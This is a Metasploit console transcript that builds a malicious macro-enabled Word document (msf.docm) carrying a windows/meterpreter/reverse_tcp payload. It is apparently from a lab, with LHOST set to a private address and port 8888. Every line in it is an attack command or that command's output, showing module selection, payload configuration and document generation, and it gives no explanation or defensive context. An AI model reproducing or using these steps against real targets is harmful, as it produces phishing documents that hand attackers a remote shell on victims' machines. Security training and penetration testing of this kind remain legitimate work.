 msf6 > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 > use exploit/multi/fileformat/office_word_macro
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/fileformat/office_word_macro) > set LHOST 10.4.109.132
LHOST => 10.4.109.132
msf6 exploit(multi/fileformat/office_word_macro) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/fileformat/office_word_macro) > show options
Module options (exploit/multi/fileformat/office_word_macro):
Name Current Setting Required Description
---- --------------- -------- -----------
CUSTOMTEMPLATE /usr/share/metasploit-framework/data/exploits/office_word_macro/template.docx yes A docx file that will be used as a template to build the exploit
FILENAME msf.docm yes The Office document macro file (docm)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.4.109.132 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Microsoft Office Word on Windows
View the full module info with the info, or info -d command.
msf6 exploit(multi/fileformat/office_word_macro) > exploit
[*] Using template: /usr/share/metasploit-framework/data/exploits/office_word_macro/template.docx
[*] Injecting payload in document comments
[*] Injecting macro and other required files in document
[*] Finalizing docm: msf.docm
[+] msf.docm stored at /home/randomsensei/.msf4/local/msf.docm
msf6 exploit(multi/fileformat/office_word_macro) > exit